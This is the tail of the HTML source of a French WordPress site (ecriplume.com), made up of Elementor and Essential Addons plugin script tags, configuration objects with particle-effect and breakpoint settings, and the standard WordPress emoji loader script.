<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"71efdb9139","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2016/07/trouvee/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9c549e9c14","eael_register_nonce":"27963ac3b6","eael_lostpassword_nonce":"e786dd1e30","eael_resetpassword_nonce":"1f2bee5374"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"477e7fd78a","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
